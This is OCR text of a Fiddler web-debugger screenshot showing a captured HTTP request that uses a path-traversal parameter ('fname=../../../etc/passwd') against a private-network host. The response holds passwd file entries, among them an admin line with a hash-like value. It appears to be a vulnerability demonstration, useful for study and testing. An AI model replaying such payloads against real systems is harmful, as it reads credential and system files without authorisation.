 Telerik Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
WinConfig Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache
# Result Protocol
1 200 HTTPS 172.1
Filters Timeline APITest
Statistics Inspectors AutoResponder Composer FiddlerScript Log
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [Raw] [Header Definitions]
GET ?mode=2&fname=../../../etc/passwd HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch, br
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safa
Cookies
Cookie
PHPSESSID=ef9496b8944d34f508d170e543941a53
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: 172.16.0.1
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
1 root:x:0:0:root:/:/bin/nologin
2 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 admin:08421f0c3e41e403271883a523c5ff13d865db05:0:0::/:/bin/sh
0:0 QuickFind... Find & Replace Readonly
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1